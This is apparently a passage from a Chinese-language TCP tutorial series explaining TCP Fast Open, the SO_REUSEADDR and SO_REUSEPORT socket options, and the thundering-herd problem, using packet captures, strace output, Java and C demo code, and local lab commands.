
第 1 个 SYN 包:wireshark 有标记
TFO=R,看下这个包的TCP 首部这个首部包含了 TCP Fast Open 选项,但是 Cookie 为空,表示向服务器请求新的 Cookie。
第 2 个包是 SYN + ACK 包,wireshark 标记为
TFO=C,这个包的首部如下图所示这时,服务器 c2 已经生产了一个值为 “16fba4d72be34e8c” 的 Cookie,放在首部的TCP fast open 选项里
第 3 个包是客户端 c1 对服务器的 SYN 包的确认包。到此三次握手完成,这个过程跟无 TFO 三次握手唯一的不同点就在于 Cookie 的请求和返回
后面的几个包就是正常的数据传输和四次挥手断开连接了,跟正常无异,不再详细介绍。
第二次:真正的快速打开
在客户端 c1 上再次请求一次curl --tcp-fastopen http://test.ya.me,抓包如下图

逐个包分析一下

第 1 个包就很亮瞎眼,wireshark 把这个包识别为了 HTTP 包,展开头部看一下
这个包本质是一个 SYN 包,只是数据跟随 SYN 包一起发送,在 TCP 首部里也包含了第一次请求的 Cookie
第 2 个包是服务端收到了 Cookie 进行合法性校验通过以后返回的SYN + ACK 包
第 3、4 个包分别是客户端回复给服务器的 ACK 确认包和服务器返回的 HTTP 响应包。因为我是在局域网内演示,延迟太小,ACK 回的太快了,所以看到的是先收到 ACK 再发送响应数据包,在实际情况中这两个包的顺序可能是不确定的。
0x04 TCP Fast Open 的优势
一个最显著的优点是可以利用握手去除一个往返 RTT,如下图所示

在开启 TCP Fast Open以后,从第二次请求开始,就可以在一个 RTT 时间拿到响应的数据。
还有一些其它的优点,比如可以防止 SYN-Flood 攻击之类的
0x05 代码中是怎么使用的 Fast Open

用 strace 命令来看一下 curl 的过程
加上 –tcp-fastopen 选项以后的 strace 输出sudo strace curl --tcp-fastopen http://test.ya.me 可以看到客户端没有使用 connect 建连,而是直接调用了 sendto 函数,加上了 MSG_FASTOPEN flag 连接服务端同时发送数据。
没有加上 –tcp-fastopen 选项的情况下的 strace 输出如下 sudo strace curl http://test.ya.me

在没有启用 Fast Open 的情况下,会先调用 connect 进行握手
0x06 小结
这篇文章主要用 curl 命令演示了 TCP 快速打开的详细过程和原理
- 客户端发送一个 SYN 包,头部包含 Fast Open 选项,且该选项的 Cookie 长度为 0
- 服务端根据客户端 IP 生成 cookie,放在 SYN+ACK 包中一同发回客户端
- 客户端收到 Cookie 以后缓存在自己的本地内存
- 客户端再次访问服务端时,在 SYN 包携带数据,并在头部包含 上次缓存在本地的 TCP cookie
- 如果服务端校验 Cookie 合法,则在客户端回复 ACK 前就可以直接发送数据。如果 Cookie 不合法则按照正常三次握手进行。
可以看到历代大牛在降低网络延迟方面的鬼斧神工般的努力,现在主流操作系统和浏览器都支持这个选项了。
17-Address already in use —聊聊 Socket 选项之 SO_ REUSEADDR
前面介绍到四次挥手的时候有讲到,主动断开连接的那一端需要等待 2 个 MSL 才能最终释放这个连接。一般而言,主动断开连接的都是客户端,如果是服务端程序重启或者出现 bug 崩溃,这时服务端会主动断开连接,如下图所示

因为要等待 2 个 MSL 才能最终释放连接,所以如果这个时候程序马上启动,就会出现Address already in use错误。要过 1 分钟以后才可以启动成功。如果你写了一个 web 服务器,崩溃以后被脚本自动拉起失败,需要等一分钟才正常,运维可能要骂娘了。
下面来写一段简单的代码演示这个场景是如何产生的。
1 | public class ReuseAddress { |
这段代码的功能是启动一个 TCP 服务器,客户端连上来就返回了一个 “Hello\n” 回去。
使用 javac 编译 class 文件javac ReuseAddress.java;,然后用 java 命令运行java -cp . ReuseAddress。使用 nc 命令连接 8080 端口nc localhost 8080,应该会马上收到服务端返回的”Hello\n”字符串。现在 kill 这个进程,马上重启这个程序就可以看到程序启动失败,报 socket bind 失败,堆栈如下:
1 | Exception in thread "main" java.net.BindException: 地址已在使用 (Bind failed) |
将代码修改为serverSocket.setReuseAddress(true);,再次重复上面的测试过程,再也不会出现上述异常了。
0x02 为什么需要 SO_REUSEADDR 参数
服务端主动断开连接以后,需要等 2 个 MSL 以后才最终释放这个连接,重启以后要绑定同一个端口,默认情况下,操作系统的实现都会阻止新的监听套接字绑定到这个端口上。
我们都知道 TCP 连接由四元组唯一确定。形式如下
1 | {local-ip-address:local-port , foreign-ip-address:foreign-port} |
一个典型的例子如下图

TCP 要求这样的四元组必须是唯一的,但大多数操作系统的实现要求更加严格,只要还有连接在使用这个本地端口,则本地端口不能被重用(bind 调用失败)
启用 SO_REUSEADDR 套接字选项可以解除这个限制,默认情况下这个值都为 0,表示关闭。在 Java 中,reuseAddress 不同的 JVM 有不同的实现,在我本机上,这个值默认为 1 允许端口重用。但是为了保险起见,写 TCP、HTTP 服务一定要主动设置这个参数为 1。
0x03 是不是只有处于 TIME_WAIT 才允许端口复用?
查看 Java 中 ServerSocket.setReuseAddress 的文档,有如下的说明
1 | /** |
假设因为网络的原因,客户端没有回发 FIN 包,导致服务器端处于 FIN_WAIT2 状态,而非 TIME_WAIT 状态,那设置 SO_REUSEADDR 还会生效吗?

来做一个实验,现在有两台机器c1(充当客户端),c2(充当服务器)。在客户端 c1 利用防火墙拦截掉所有发出的 FIN 包:sudo iptables --append OUTPUT --match tcp --protocol tcp --dport 8080 --tcp-flags FIN FIN --jump DROP。 在c1 上使用nc c2 8080发起 tcp 连接,随后杀掉 c2 的进程, 因为服务端收不到客户端发过来的 FIN 包,也即四次挥手中的第 3 步没能成功,服务端此时将处于 FIN_WAIT2 状态。
1 | ya@c2 ~$ sudo netstat -lnpa | grep 8080 |
将 SO_REUSEADDR 设置为 1,重复上面的测试过程,将发现不会出现异常。将 SO_REUSEADDR 设置为 0,则会出现 Address already in use 异常。
因此,不一定是要处于 TIME_WAIT 才允许端口复用的,只是大都是情况下,主动关闭连接的服务端都会处于 TIME_WAIT。如果不把 SO_REUSEADDR 设置为 1,服务器将等待 2 个 MSL 才可以重新绑定原端口
0x04 为什么通常不会在客户端上出现
通常情况下都是客户端主动关闭连接,那客户端那边为什么不会有问题呢?
因为客户端都是用的临时端口,这些临时端口与处于 TIME_WAIT 状态的端口恰好相同的可能性不大,就算相同换一个新的临时端口就好了。
0x05 小结
这篇文章主要讲了 SO_REUSEADDR 套接字属性出现的背景和分析,随后讲解了为什么需要 SO_REUSEADDR 参数,以及为什么客户端不需要关心这个参数。
如果你看这篇文章有什么疑问,欢迎你在留言区留言。
18-一台主机上两个进程可以同时监听同一个端口吗
在日常的开发过程中,经常会遇到端口占用冲突的问题。那是不是不同的进程不能同时监听同一个端口呢?这个小节就来介绍 SO_REUSEPORT 选项相关的内容。
通过阅读这个小节,你会学到如下知识。
- SO_REUSEPORT 选项是什么
- 什么是惊群效应
- SO_REUSEPORT 选项安全性相关的问题
- Linux 内核实现端口选择过程的源码分析
0x01 SO_REUSEPORT 是什么
默认情况下,一个 IP、端口组合只能被一个套接字绑定,Linux 内核从 3.9 版本开始引入一个新的 socket 选项 SO_REUSEPORT,又称为 port sharding,允许多个套接字监听同一个IP 和端口组合。
为了充分发挥多核 CPU 的性能,多进程的处理网络请求主要有下面两种方式
- 主进程 + 多个 worker 子进程监听相同的端口
- 多进程 + REUSEPORT
第一种方最常用的一种模式,Nginx 默认就采用这种方式。主进程执行 bind()、listen() 初始化套接字,然后 fork 新的子进程。在这些子进程中,通过 accept/epoll_wait 同一个套接字来进行请求处理,示意图如下所示。
这种方式看起来很完美,但是会带来著名的“惊群”问题(thundering herd)。
0x02 惊群问题(thundering herd)
在开始介绍惊群之前,我们下来看看一个现实世界中的惊群问题。假如你养了五条狗,一开始这五条狗都在睡觉,你过去扔了一块骨头,这五条狗都从睡梦中醒来,一起跑过来争抢这块骨头,最终只有第三条狗抢到了这块骨头,剩下的四条狗只好无奈的继续睡觉。如下图所示。
从上面的例子可以看到,明明只有一块骨头只够一条小狗吃,五只小狗却一起从睡眠中醒来争抢,对于没有抢到小狗来说,浪费了很多精力。
计算机中的惊群问题指的是:多进程/多线程同时监听同一个套接字,当有网络事件发生时,所有等待的进程/线程同时被唤醒,但是只有其中一个进程/线程可以处理该网络事件,其它的进程/线程获取失败重新进入休眠。
惊群问题带来的是 CPU 资源的浪费和锁竞争的开销。根据使用方式的不同,Linux 上的网络惊群问题分为 accept 惊群和 epoll 惊群两种。
accept 惊群
Linux 在早期的版本中,多个进程 accept 同一个套接字会出现惊群问题,以下面的代码为例。
int main(void) {
// ...
servaddr.sin_port = htons (9090);
bind(listenfd, (struct sockaddr *)&servaddr, sizeof(servaddr));
listen(listenfd, 5);
clilen = sizeof(cliaddr);
for (int i = 0; i < 4; ++i) {
if ((fork()) == 0) {
// 子进程
printf("child pid: %d\n", getpid());
while (1) {
connfd = accept(listenfd, (struct sockaddr *)&cliaddr, &clilen);
sleep(2);
printf("processing, pid is %d\n", getpid());
}
}
}
sleep(-1);
return 1;
}
执行 nc -i 1 localhost 9090,输出结果如下。
child pid: 25050
child pid: 25051
child pid: 25052
child pid: 25053
processing, pid is 25050
可以看到当有网络请求到来时,只会唤醒了其中一个子进程,其他的进程继续休眠阻塞在 accept 调用上,没有被唤醒,这种情况下,accept 系统调用不存在惊群现象。这是因为 Linux 在 2.6 内核版本之前监听同一个 socket 的多个进程在事件发生时会唤醒所有等待的进程,在 2.6 版本中引入了 WQ_FLAG_EXCLUSIVE 选项解决了 accept 调用的惊群问题。
不幸的是现在高性能的服务基本上都使用 epoll 方案来处理非阻塞 IO,接下来我们来看 epoll 惊群。
epoll 惊群
epoll 典型的工作模式是父进程执行 bind、listen 以后 fork 出子进程,使用 epoll_wait 等待事件发生,模式如下图所示。

以下面的代码为例。
int main(void) {
// ...
sock_fd = create_and_bind("9090");
listen(sock_fd, SOMAXCONN);
epoll_fd = epoll_create(1);
event.data.fd = sock_fd;
event.events = EPOLLIN;
epoll_ctl(epoll_fd, EPOLL_CTL_ADD, sock_fd, &event);
events = calloc(MAXEVENTS, sizeof(event));
for (int i = 0; i < 4; i++) {
if (fork() == 0) {
while (1) {
int n = epoll_wait(epoll_fd, events, MAXEVENTS, -1);
printf("return from epoll_wait, pid is %d\n", getpid());
sleep(2);
for (int j = 0; j < n; j++) {
if ((events[i].events & EPOLLERR) || (events[i].events & EPOLLHUP) ||
(!(events[i].events & EPOLLIN))) {
close(events[i].data.fd);
continue;
} else if (sock_fd == events[j].data.fd) {
struct sockaddr sock_addr;
socklen_t sock_len;
int conn_fd;
sock_len = sizeof(sock_addr);
conn_fd = accept(sock_fd, &sock_addr, &sock_len);
if (conn_fd == -1) {
printf("accept failed, pid is %d\n", getpid());
break;
}
printf("accept success, pid is %d\n", getpid());
close(conn_fd);
}
}
}
}
}
上面代码运行以后,使用 ls -l /proc/your_pid/fd 命令可以查看主进程打开的所有 fd 文件,如果 pid 为 24735,执行的结果如下。
ls -l /proc/24735/fd
lrwx------. 1 ya ya 64 Jan 28 06:20 0 -> /dev/pts/2
lrwx------. 1 ya ya 64 Jan 28 06:20 1 -> /dev/pts/2
lrwx------. 1 ya ya 64 Jan 28 00:10 2 -> /dev/pts/2
lrwx------. 1 ya ya 64 Jan 28 06:20 3 -> 'socket:[72919]'
lrwx------. 1 ya ya 64 Jan 28 06:20 4 -> 'anon_inode:[eventpoll]'
